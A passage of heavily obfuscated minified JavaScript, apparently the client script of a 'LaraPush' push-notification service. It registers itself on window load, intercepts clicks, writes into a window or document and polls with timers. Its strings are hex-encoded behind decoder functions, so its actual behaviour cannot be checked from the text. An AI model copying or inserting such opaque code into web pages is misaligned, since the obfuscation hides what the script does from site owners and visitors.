_0x434312(_0x4a3cb5-0x1a3,_0x3999f1);}_0x15c5ce&&_0x15c5ce[_0x5a740d('\x54\x52\x50\x41',0x2fa)](_0x46bcf2[_0x32fa96(0x4ba,'\x6d\x46\x52\x64')],_0x2f6938);});continue;case'\x35':_0x30f970=document[_0x434312(0x47a,'\x64\x23\x38\x4b')][_0x22c7d3(0x527,'\x54\x34\x72\x4b')][Math[_0x3ce7a1('\x64\x23\x38\x4b',0x109)](_0x46bcf2[_0x3ce7a1('\x50\x56\x55\x6b',0xfd)](Math[_0x22c7d3(0x11f,'\x4c\x54\x59\x68')](),document[_0x406491(0x658,'\x70\x6e\x62\x31')][_0x22c7d3(0x6b4,'\x6d\x46\x52\x64')][_0x5154b3(0x7f9,'\x6d\x46\x52\x64')]))];continue;}break;}}else{if(_0x46bcf2[_0x406491(0x16b,'\x21\x4a\x65\x5d')](_0x46bcf2[_0x3ce7a1('\x28\x7a\x37\x33',-0x11f)],_0x4000c4))return(yield this[_0x3ce7a1('\x50\x77\x36\x40',0xe5)]())?void this[_0x3ce7a1('\x68\x28\x69\x58',0x452)][_0x406491(0x114,'\x68\x49\x4a\x44')]():void(0x8b4+-0x1995+-0x10e1*-0x1);_0x46bcf2[_0x5154b3(0x7e1,'\x71\x28\x36\x40')](_0x46bcf2[_0x434312(0x34d,'\x62\x72\x57\x34')],_0x4000c4)&&((yield this[_0x406491(0x4e7,'\x68\x49\x4a\x44')]())?yield this[_0x406491(0x3d1,'\x61\x46\x64\x64')](_0x46bcf2[_0x5154b3(0x53d,'\x6d\x46\x52\x64')]):yield this[_0x3ce7a1('\x6d\x46\x52\x64',0x23)](_0x46bcf2[_0x434312(0x63c,'\x4e\x49\x62\x42')]));}function _0x406491(_0x224fa2,_0x39f2b0){return _0x44e099(_0x39f2b0,_0x224fa2-0x10f);}function _0x434312(_0xbfc8aa,_0x25bfee){return _0x44e099(_0x25bfee,_0xbfc8aa-0xf9);}return document[_0x5154b3(0x6cf,'\x61\x46\x64\x64')](this[_0x434312(0x5b4,'\x6a\x78\x25\x38')]);});}[_0x362661('\x50\x77\x36\x40',0x5ba)](){function _0x523ec1(_0x456b54,_0x220037){return _0x241448(_0x456b54,_0x220037- -0x1da);}function _0x2d5062(_0x5da0ed,_0x40302e){return _0x241448(_0x5da0ed,_0x40302e- -0x238);}var _0x3ca2ee={'\x42\x7a\x6e\x53\x64':function(_0x2f11b0,_0x46188c){return _0x2f11b0!=_0x46188c;},'\x71\x62\x55\x4c\x58':function(_0x3542c0,_0x4e5199,_0x4ce1e2){return _0x3542c0(_0x4e5199,_0x4ce1e2);},'\x74\x45\x6a\x43\x63':function(_0x1afa59,_0x1c4054){return _0x1afa59*_0x1c4054;},'\x63\x44\x56\x77\x53':_0x51c2ae(0x474,'\x6d\x46\x52\x64'),'\x4d\x6b\x6b\x55\x46':function(_0x117968){return _0x117968();},'\x46\x58\x6e\x53\x78':function(_0x5d57b9,_0x42988e){return _0x5d57b9==_0x42988e;},'\x59\x73\x72\x57\x49':_0x51c2ae(0x56a,'\x71\x28\x36\x40'),'\x75\x4e\x50\x4d\x42':_0x51c2ae(0x2bd,'\x4e\x49\x62\x42'),'\x79\x67\x6d\x68\x47':function(_0x2740fb,_0x579c69){return _0x2740fb==_0x579c69;},'\x4a\x73\x75\x6a\x47':_0x2d5062('\x62\x72\x57\x34',-0xdd),'\x73\x51\x75\x48\x58':_0x2edb35('\x57\x6a\x47\x48',0x28e),'\x4f\x56\x4a\x56\x48':function(_0x17fe83,_0x4418d2){return _0x17fe83==_0x4418d2;},'\x6e\x78\x49\x44\x6a':_0x2d5062('\x2a\x79\x51\x25',0x3d9),'\x79\x53\x6d\x42\x75':function(_0x39d5fd,_0x35d607){return _0x39d5fd(_0x35d607);},'\x72\x61\x57\x78\x52':_0x523ec1('\x65\x44\x25\x58',0x164),'\x57\x45\x49\x70\x50':_0x2edb35('\x4e\x39\x76\x68',0x226),'\x54\x6b\x48\x48\x61':function(_0x420a29,_0x65458a){return _0x420a29==_0x65458a;},'\x6e\x73\x5a\x4f\x5a':function(_0x161339,_0x5c947f){return _0x161339==_0x5c947f;},'\x55\x6a\x66\x79\x79':_0x51c2ae(0x547,'\x4b\x77\x24\x69'),'\x6e\x4f\x59\x65\x7a':function(_0x5cd14d,_0x111292,_0x281f36,_0x380cfb,_0x26d704){return _0x5cd14d(_0x111292,_0x281f36,_0x380cfb,_0x26d704);}};function _0x51c2ae(_0x160101,_0x48bc75){return _0x362661(_0x48bc75,_0x160101- -0x306);}function _0x2edb35(_0x6ff2ee,_0x26054a){return _0x87a718(_0x6ff2ee,_0x26054a- -0x17);}function _0x41242b(_0x5433c7,_0xfe4481){return _0x362661(_0xfe4481,_0x5433c7- -0x508);}return _0x3ca2ee[_0x523ec1('\x44\x78\x37\x50',0x38c)](__awaiter,this,arguments,void(0x1b2f*-0x1+-0x126e+0x2d9d),function*(_0x2319b9=null,_0x5d628c=-0x18ac+0x4cb*0x2+0xf16){function _0x52a340(_0x11c19a,_0x1da386){return _0x2d5062(_0x1da386,_0x11c19a-0x5d9);}function _0x2778af(_0x41a67b,_0x17a9c3){return _0x41242b(_0x41a67b-0x214,_0x17a9c3);}var _0x3db785={'\x49\x5a\x66\x70\x73':_0x3ca2ee[_0x2778af(0x745,'\x71\x28\x36\x40')],'\x46\x5a\x4c\x41\x76':function(_0xd51f72){function _0x1d86d8(_0x508350,_0x21ed31){return _0x2778af(_0x508350- -0x129,_0x21ed31);}return _0x3ca2ee[_0x1d86d8(0x469,'\x76\x51\x23\x6c')](_0xd51f72);},'\x71\x42\x4d\x59\x64':function(_0x4a3033,_0x3cc855){function _0xd202b0(_0xe55deb,_0x425089){return _0x2778af(_0x425089-0x395,_0xe55deb);}return _0x3ca2ee[_0xd202b0('\x4b\x70\x6c\x64',0xb15)](_0x4a3033,_0x3cc855);},'\x4a\x46\x42\x48\x53':_0x3ca2ee[_0x52a340(0x8a3,'\x2a\x79\x51\x25')],'\x76\x44\x7a\x76\x79':function(_0x3a3b26,_0x2b5123){function _0x23d277(_0x25115a,_0x274d7e){return _0x2778af(_0x274d7e-0x1ba,_0x25115a);}return _0x3ca2ee[_0x23d277('\x48\x4b\x41\x36',0x38f)](_0x3a3b26,_0x2b5123);},'\x6f\x41\x78\x74\x4a':_0x3ca2ee[_0x2778af(0x7c6,'\x6e\x4a\x62\x54')],'\x47\x79\x72\x4d\x69':function(_0xe527fa,_0x3f0c22){function _0x4416eb(_0x6942ba,_0x272bea){return _0x2778af(_0x272bea- -0x323,_0x6942ba);}return _0x3ca2ee[_0x4416eb('\x70\x6e\x62\x31',0x43a)](_0xe527fa,_0x3f0c22);},'\x64\x66\x4c\x49\x6e':_0x3ca2ee[_0xd6a9e5(0x198,'\x50\x56\x55\x6b')],'\x44\x48\x54\x45\x73':_0x3ca2ee[_0x52a340(0x508,'\x67\x6f\x4a\x68')]};function _0x47bf20(_0x190ca8,_0x3fc07a){return _0x523ec1(_0x3fc07a,_0x190ca8-0x6fe);}function _0xd6a9e5(_0x4f41eb,_0x46d413){return _0x2edb35(_0x46d413,_0x4f41eb-0x20c);}function _0xbbda36(_0x4f876a,_0x3579b4){return _0x523ec1(_0x3579b4,_0x4f876a-0x6b0);}var _0x1a40b6=(_0x422563=0x1ecb*-0x1+0x1d85+0x1*0x146)=>{function _0x427dae(_0x5e8e9f,_0x1ccbcb){return _0xd6a9e5(_0x5e8e9f-0x18e,_0x1ccbcb);}function _0x18acf0(_0x4b6a85,_0x104bcd){return _0x2778af(_0x4b6a85-0x3b4,_0x104bcd);}function _0x350108(_0x54a2c8,_0x4e139a){return _0x47bf20(_0x4e139a- -0x2af,_0x54a2c8);}_0x3ca2ee[_0x18acf0(0xa54,'\x6a\x78\x25\x38')](0x1657+-0xc5*-0xa+-0xb*0x2bb,_0x422563)&&_0x3ca2ee[_0x18acf0(0x65a,'\x48\x77\x4c\x74')](setTimeout,()=>{function _0x55b917(_0x4a2733,_0x2a6769){return _0x18acf0(_0x2a6769- -0x786,_0x4a2733);}function _0x285572(_0x107729,_0x8e23c2){return _0x427dae(_0x107729-0x25,_0x8e23c2);}this[_0x285572(0x7d0,'\x6a\x78\x25\x38')](_0x3db785[_0x55b917('\x64\x23\x38\x4b',0x3fb)]);},_0x3ca2ee[_0x350108('\x43\x76\x5a\x43',0x4c2)](0xd2a+0xb*0x23+0x13*-0x91,_0x422563));};if(_0x3ca2ee[_0x2778af(0x585,'\x6e\x4a\x62\x54')](_0x3ca2ee[_0x52a340(0x829,'\x6a\x43\x69\x34')],_0x2319b9)){if(yield this[_0x2778af(0x39b,'\x50\x4a\x57\x31')]())return void _0x3ca2ee[_0x52a340(0x42f,'\x45\x65\x68\x64')](_0x1a40b6,_0x5d628c);if(!this[_0x2778af(0x278,'\x44\x78\x37\x50')]())return;if(this[_0xd6a9e5(0x65e,'\x64\x23\x38\x4b')]())return;this[_0x52a340(0x7e1,'\x24\x21\x39\x43')][_0x52a340(0x9af,'\x2a\x79\x51\x25')](_0x3ca2ee[_0xbbda36(0x571,'\x61\x46\x64\x64')],_0x3ca2ee[_0x2778af(0x54f,'\x62\x72\x57\x34')]),this[_0xbbda36(0xb2d,'\x48\x4b\x41\x36')][_0x2778af(0x6fb,'\x70\x6e\x62\x31')]=()=>__awaiter(this,void(0x52a*0x1+0x126b+-0x1*0x1795),void(-0x1*-0x985+0x18c4+0x2249*-0x1),function*(){var _0x4e2e93={};function _0x327aef(_0x361fc4,_0x41c4b8){return _0xbbda36(_0x361fc4- -0x1ab,_0x41c4b8);}_0x4e2e93[_0x327aef(0x59c,'\x48\x4b\x41\x36')]=_0x3db785[_0x327aef(0x8a0,'\x57\x6a\x47\x48')];var _0x25748b=_0x4e2e93,_0x2d94d4=this[_0x3a7a38('\x4e\x49\x62\x42',0x759)][_0x327aef(0x4c2,'\x37\x49\x64\x26')]||this[_0x3a844a(0x78e,'\x4c\x54\x59\x68')][_0x3a7a38('\x6a\x78\x25\x38',0x42a)][_0x3a7a38('\x44\x25\x29\x69',0x59f)];_0x2d94d4[_0x327aef(0x915,'\x68\x49\x4a\x44')](),_0x2d94d4[_0x3a844a(0x766,'\x6e\x4a\x62\x54')](_0x1d7f98(-0xd,'\x64\x23\x38\x4b')),_0x2d94d4[_0x327aef(0x7f0,'\x68\x49\x4a\x44')]();function _0x1d7f98(_0x1d32fc,_0x3586c1){return _0x52a340(_0x1d32fc- -0x48f,_0x3586c1);}function _0x5ddb92(_0xb872a4,_0x4e7435){return _0x2778af(_0xb872a4- -0x16d,_0x4e7435);}var _0xf337ca=()=>{function _0x45c05c(_0x38fec5,_0x19f538){return _0x3a7a38(_0x19f538,_0x38fec5-0x6b);}function _0x5bb152(_0x3c9db5,_0x23684a){return _0x1d7f98(_0x23684a-0x2e5,_0x3c9db5);}this[_0x45c05c(0x49e,'\x50\x77\x36\x40')](_0x25748b[_0x5bb152('\x47\x6f\x6a\x33',0x559)]);};function _0x3a7a38(_0x3bdadc,_0x8b6534){return _0xbbda36(_0x8b6534- -0x1f1,_0x3bdadc);}var _0x2d94d4=_0x3db785[_0x5ddb92(0x44c,'\x4b\x77\x24\x69')](null,_0x2d94d4=this[_0x3a7a38('\x45\x53\x32\x25',0x583)][_0x3a844a(0x5dd,'\x61\x5b\x68\x76')])?void(-0x7*-0x1cf+0x136d*-0x1+0x6c4*0x1):_0x2d94d4[_0x5ddb92(0x43d,'\x45\x53\x32\x25')][_0x1d7f98(0xbb,'\x54\x34\x72\x4b')][_0x327aef(0x95e,'\x43\x76\x5a\x43')](_0x3db785[_0x3a7a38('\x4a\x36\x44\x6e',0x3fc)]),_0x2d94d4=(_0x2d94d4&&(_0x2d94d4[_0x5ddb92(0x213,'\x34\x64\x7a\x69')]=this[_0x3a844a(0x918,'\x54\x34\x72\x4b')][_0x5ddb92(0x4b8,'\x4e\x78\x76\x73')]),_0x3db785[_0x3a7a38('\x73\x2a\x45\x4f',0x830)](null,_0x2d94d4=this[_0x3a844a(0x74a,'\x50\x4a\x57\x31')][_0x5ddb92(0x600,'\x39\x53\x73\x26')])?void(-0x137e+0x15d9+-0x25b):_0x2d94d4[_0x1d7f98(0x456,'\x68\x49\x4a\x44')][_0x3a844a(0x601,'\x54\x52\x50\x41')][_0x1d7f98(0x549,'\x70\x6e\x62\x31')](_0x3db785[_0x3a7a38('\x70\x6e\x62\x31',0x499)])),_0x2d94d4=(_0x2d94d4&&(_0x2d94d4[_0x327aef(0x41b,'\x43\x76\x5a\x43')]=this[_0x5ddb92(0x342,'\x39\x53\x73\x26')][_0x5ddb92(0x4f8,'\x4b\x77\x24\x69')]),_0x3db785[_0x5ddb92(0x1f7,'\x70\x6e\x62\x31')](null,_0x2d94d4=this[_0x327aef(0x99f,'\x4b\x77\x24\x69')][_0x1d7f98(0xdf,'\x61\x5b\x68\x76')])?void(-0xa43+0x2322+0x18df*-0x1):_0x2d94d4[_0x5ddb92(0x54c,'\x4e\x78\x76\x73')][_0x3a7a38('\x64\x23\x38\x4b',0x71c)][_0x3a7a38('\x45\x53\x32\x25',0x5bf)](_0x3db785[_0x3a844a(0x693,'\x4c\x54\x59\x68')]));function _0x3a844a(_0x278543,_0x5063a7){return _0xd6a9e5(_0x278543-0x396,_0x5063a7);}_0x2d94d4&&_0x2d94d4[_0x5ddb92(0x3e8,'\x45\x65\x68\x64')](_0x3db785[_0x327aef(0x98d,'\x76\x51\x23\x6c')],_0x10a244=>{function _0x2beb22(_0x39533b,_0x428646){return _0x3a7a38(_0x428646,_0x39533b- -0x289);}function _0x230239(_0x261c8a,_0x5b9e13){return _0x3a7a38(_0x261c8a,_0x5b9e13- -0x273);}function _0x33ab90(_0xb933e8,_0x1369e0){return _0x1d7f98(_0xb933e8-0x261,_0x1369e0);}_0x10a244[_0x2beb22(0x129,'\x31\x6e\x58\x41')](),_0x10a244[_0x33ab90(0x414,'\x67\x6f\x4a\x68')](),_0x3db785[_0x2beb22(0x224,'\x28\x43\x41\x69')](_0xf337ca);});}),document[_0xd6a9e5(0x4d4,'\x44\x25\x29\x69')][_0xbbda36(0x665,'\x71\x28\x36\x40')](this[_0xd6a9e5(0x6b7,'\x78\x74\x25\x72')]),_0x3ca2ee[_0xbbda36(0xa6a,'\x6a\x43\x69\x34')](_0x1a40b6,_0x5d628c);}else{if(_0x3ca2ee[_0xd6a9e5(0x1e8,'\x2a\x79\x51\x25')](_0x3ca2ee[_0xbbda36(0xa9c,'\x48\x4b\x41\x36')],_0x2319b9))return(yield this[_0x47bf20(0x9b7,'\x54\x52\x50\x41')]())?void this[_0xd6a9e5(0x2ba,'\x37\x49\x64\x26')][_0x2778af(0x574,'\x4b\x77\x24\x69')]():void(0x1*-0x11dc+0x14b*-0x3+0x73f*0x3);_0x3ca2ee[_0x47bf20(0x9a5,'\x44\x78\x37\x50')](_0x3ca2ee[_0x47bf20(0xa09,'\x50\x4a\x57\x31')],_0x2319b9)&&((yield this[_0x47bf20(0x989,'\x45\x65\x68\x64')]())?yield this[_0xbbda36(0x785,'\x6d\x46\x52\x64')](_0x3ca2ee[_0x47bf20(0xa82,'\x52\x5d\x4f\x77')]):yield this[_0x2778af(0x461,'\x54\x34\x72\x4b')](_0x3ca2ee[_0x2778af(0x74a,'\x28\x43\x41\x69')],0x161d+-0x33b*-0x1+-0x194e));}return document[_0xd6a9e5(0x1b9,'\x78\x74\x25\x72')](this[_0xd6a9e5(0x4cd,'\x52\x5d\x4f\x77')]);});}[_0x87a718('\x76\x51\x23\x6c',0x1d9)](){function _0x10cc7f(_0x38a1a0,_0x52cfc2){return _0x362661(_0x52cfc2,_0x38a1a0- -0x567);}function _0x577e64(_0x5bac78,_0x1594b4){return _0x241448(_0x1594b4,_0x5bac78-0x3f9);}function _0x515f73(_0x516922,_0x20a152){return _0x87a718(_0x20a152,_0x516922- -0xc4);}var _0x3b856c={'\x4c\x44\x74\x58\x4b':function(_0x25c912,_0x1141bb){return _0x25c912!=_0x1141bb;},'\x72\x68\x46\x79\x4f':function(_0x308c3b,_0x233a74){return _0x308c3b(_0x233a74);},'\x7a\x76\x6c\x59\x65':_0x4f1f24('\x45\x65\x68\x64',0xadb),'\x57\x50\x77\x78\x46':function(_0xd2f37,_0x55ffed){return _0xd2f37===_0x55ffed;},'\x69\x58\x68\x66\x63':function(_0x4421c9,_0x4232a0){return _0x4421c9>_0x4232a0;},'\x41\x64\x43\x43\x4b':function(_0x43c0b3,_0x1f7e06){return _0x43c0b3-_0x1f7e06;},'\x73\x68\x74\x52\x52':function(_0x370b98,_0x416153){return _0x370b98(_0x416153);},'\x76\x45\x74\x70\x4a':function(_0x29db77,_0x3b0d3a){return _0x29db77(_0x3b0d3a);},'\x58\x52\x42\x4d\x72':function(_0x14df18,_0x138451){return _0x14df18(_0x138451);},'\x61\x46\x63\x49\x5a':_0x577e64(0x8d1,'\x50\x4a\x57\x31'),'\x6d\x46\x6c\x74\x61':_0x4f1f24('\x52\x5d\x4f\x77',0x8ac),'\x79\x58\x75\x55\x69':function(_0x4774ff,_0x58d61e,_0x6c9436){return _0x4774ff(_0x58d61e,_0x6c9436);},'\x52\x44\x4e\x75\x79':function(_0x8b4733,_0x4df445,_0x456b78,_0x338196,_0x142b97){return _0x8b4733(_0x4df445,_0x456b78,_0x338196,_0x142b97);}};function _0x4f1f24(_0x4d3fe9,_0x5285b1){return _0x1ee942(_0x5285b1-0x5fc,_0x4d3fe9);}return _0x3b856c[_0x515f73(-0x123,'\x4a\x36\x44\x6e')](__awaiter,this,void(0x98+-0x4*-0x4e4+-0x1428),void(0x1892+0x1a78+-0x2*0x1985),function*(){function _0x14d7d9(_0x493cfa,_0x499f8c){return _0x4f1f24(_0x493cfa,_0x499f8c- -0xb9);}function _0x629aae(_0x9b9a8a,_0x37bf07){return _0x515f73(_0x9b9a8a-0x3ab,_0x37bf07);}function _0x56cd07(_0x5cef34,_0x29c482){return _0x10cc7f(_0x29c482-0xce,_0x5cef34);}function _0x3aa701(_0x131880,_0x38c49d){return _0x10cc7f(_0x131880-0x23a,_0x38c49d);}function _0x12b736(_0x2dc5db,_0x563e10){return _0x10cc7f(_0x2dc5db-0x5cc,_0x563e10);}if(!window[_0x56cd07('\x47\x6f\x6a\x33',0x2de)]){if(window[_0x56cd07('\x76\x51\x23\x6c',0x61e)]=!(-0xa5e+0x182*-0xa+-0x1*-0x1972),this[_0x56cd07('\x48\x77\x4c\x74',0x180)]()){if(!this[_0x14d7d9('\x4b\x70\x6c\x64',0x6e1)]())return;if(!this[_0x3aa701(0x4e7,'\x28\x7a\x37\x33')]())return void(yield this[_0x14d7d9('\x73\x2a\x45\x4f',0x8a9)](_0x3b856c[_0x629aae(0x7cd,'\x6a\x43\x69\x34')]));this[_0x629aae(0x7f6,'\x78\x74\x25\x72')][_0x14d7d9('\x37\x49\x64\x26',0x40b)]=_0x3b856c[_0x14d7d9('\x54\x52\x50\x41',0x8ff)],this[_0x56cd07('\x52\x5d\x4f\x77',0x163)][_0x629aae(0x63e,'\x62\x72\x57\x34')]=_0x3b856c[_0x56cd07('\x48\x77\x4c\x74',0x560)];}yield this[_0x629aae(0x71b,'\x47\x6f\x6a\x33')]();var _0x5e082c=_0x3b856c[_0x629aae(0x248,'\x6d\x46\x52\x64')](setInterval,()=>__awaiter(this,void(0x1855*0x1+-0xc7*-0x31+-0x3e6c),void(-0x2b+-0x1*-0x3d5+-0x3aa),function*(){function _0x9f0113(_0x602944,_0x251178){return _0x3aa701(_0x602944- -0x2fc,_0x251178);}function _0x35015a(_0x364b50,_0x5271e4){return _0x629aae(_0x364b50-0x161,_0x5271e4);}function _0xfe4790(_0x12b22c,_0x4a171e){return _0x12b736(_0x12b22c- -0x261,_0x4a171e);}function _0x31b417(_0x199eb7,_0x2c7926){return _0x56cd07(_0x2c7926,_0x199eb7-0x3f);}function _0x4757fe(_0x320aad,_0x3a7029){return _0x3aa701(_0x3a7029- -0x2ae,_0x320aad);}if(_0x3b856c[_0xfe4790(0x602,'\x6e\x4a\x62\x54')](null,document[_0xfe4790(0x396,'\x43\x76\x5a\x43')])){_0x3b856c[_0xfe4790(0x711,'\x34\x64\x7a\x69')](clearInterval,_0x5e082c);try{this[_0x35015a(0x57f,'\x6a\x43\x69\x34')](),this[_0x4757fe('\x62\x72\x57\x34',0x121)]();var _0x24831c=yield this[_0x35015a(0x465,'\x21\x4a\x65\x5d')](_0x3b856c[_0x31b417(0x3ad,'\x78\x74\x25\x72')]);(_0x3b856c[_0x35015a(0x4b4,'\x28\x7a\x37\x33')](null,_0x24831c)||_0x3b856c[_0x31b417(0x563,'\x73\x2a\x45\x4f')](_0x3b856c[_0x35015a(0x8f4,'\x44\x25\x29\x69')](this[_0x9f0113(0x9,'\x68\x49\x4a\x44')],_0x3b856c[_0x35015a(0x440,'\x43\x76\x5a\x43')](parseInt,_0x3b856c[_0x9f0113(0x4ce,'\x68\x28\x69\x58')](String,_0x24831c))),_0x3b856c[_0x35015a(0x718,'\x76\x51\x23\x6c')](parseInt,this[_0x9f0113(-0x1e,'\x28\x43\x41\x69')][_0x31b417(0x143,'\x43\x76\x5a\x43')])))&&this[_0x4757fe('\x4c\x54\x59\x68',0xa6)]();}catch(_0x40e201){console[_0x31b417(0x656,'\x21\x4a\x65\x5d')](_0x40e201);}}}),0x208c+-0x5*-0x109+-0x2555);}});}}function _0x362661(_0x241fb5,_0x2cb473){return _0xef40(_0x2cb473-0x321,_0x241fb5);}function _0x241448(_0x5aba95,_0x2cd1f5){return _0xef40(_0x2cd1f5- -0x14b,_0x5aba95);}function _0x87a718(_0x4dab70,_0x38797a){return _0xef40(_0x38797a- -0x2c6,_0x4dab70);}window[_0x362661('\x39\x53\x73\x26',0x8d2)]=LaraPush,window[_0x241448('\x28\x7a\x37\x33',0x380)](_0x241448('\x28\x43\x41\x69',0x497),()=>{function _0x15d1c2(_0x406a8e,_0x205df1){return _0x362661(_0x205df1,_0x406a8e- -0x51b);}function _0x1d58b1(_0x1576e1,_0x5b8915){return _0x362661(_0x1576e1,_0x5b8915- -0x3a9);}function _0x3ef8fb(_0x5c5eb3,_0x46f610){return _0x1ee942(_0x5c5eb3-0x517,_0x46f610);}var _0x314f6a={};function _0x362c18(_0x495fc7,_0x63cbe5){return _0x362661(_0x63cbe5,_0x495fc7- -0x8a);}function _0x589562(_0x253f03,_0x4b023d){return _0x1ee942(_0x4b023d-0x31,_0x253f03);}_0x314f6a[_0x1d58b1('\x44\x25\x29\x69',0x42f)]=function(_0x135295,_0x5c3d27){return _0x135295!==_0x5c3d27;};var _0x2044ae=_0x314f6a;_0x2044ae[_0x1d58b1('\x6a\x43\x69\x34',0x497)](void(-0x184e+-0x1d8f+0x35dd*0x1),window[_0x589562('\x4c\x54\x59\x68',0x267)])&&_0x2044ae[_0x1d58b1('\x6a\x78\x25\x38',0x234)](void(-0x245d*0x1+0x1c98+-0x99*-0xd),window[_0x3ef8fb(0x91c,'\x71\x28\x36\x40')])&&new LaraPush(window[_0x362c18(0x7e0,'\x68\x49\x4a\x44')],window[_0x15d1c2(0xa0,'\x52\x5d\x4f\x77')]);}),_0x241448('\x45\x53\x32\x25',0x276)==typeof window[_0x87a718('\x39\x53\x73\x26',0x409)]&&window[_0x1ee942(0x323,'\x6a\x78\x25\x38')]();